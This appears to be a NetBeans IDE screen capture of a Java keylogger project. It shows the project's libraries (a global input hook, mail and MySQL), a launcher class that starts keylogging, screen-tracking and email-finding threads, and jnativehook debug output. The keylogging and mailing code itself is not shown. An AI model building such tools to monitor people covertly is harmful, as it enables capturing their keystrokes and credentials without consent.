 KeyLogger - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Files
Projects
Basic1
dbtraining
dbtraining
email
Gui Keylogger
KeyLogger
Source Packages
Test Packages
Libraries
C:\Users\Vaibhav Biturwar\Desktop\
jnativehook-2.1.0.jar
mysql-connector-java-5.1.34-bin.jar
jna-3.2.5.jar
jna-3.3.0-platform.jar
mail.jar
activation.jar
JDK 1.8 (Default)
Test Libraries
Words
Navigator
Members <empty>
Starting
main(String[] arguments)
appscreen.java KeyLogger.java Starting.java inside.java finder1.java email.java
Source History
1 /*
2 * To change this license header, choose License Headers in Project Properties.
3 * To change this template file, choose Tools | Templates
4 * and open the template in the editor.
5 */
6
7 /**
8 *
9 * @author Vaibhav Biturwar
10 */
11 public class Starting {
12 public static void main(String arguments[]) //throws IOException, NativeHookException
13 {
14 appscreen a=new appscreen();
15 KeyLogger k=new KeyLogger();
16 finder1  f=new finder1();
17
18 Thread logger=new Thread(k);
19 Thread active_screen=new Thread(a);
20 Thread finderemail=new Thread(a);
21
22
23 logger.start();
24 active_screen.start();
25 finderemail.start();
Output
Debugger Console KeyLogger (run)
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
Jul 23, 2018 8:46:35 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 1623, 53.
Jul 23, 2018 8:46:35 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
Jul 23, 2018 8:46:35 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 1616, 57.
Jul 23, 2018 8:46:35 PM org.jnativehook.GlobalScreen$NativeHookThread enable
Output
KeyLogger (run) 31:1 INS
ENG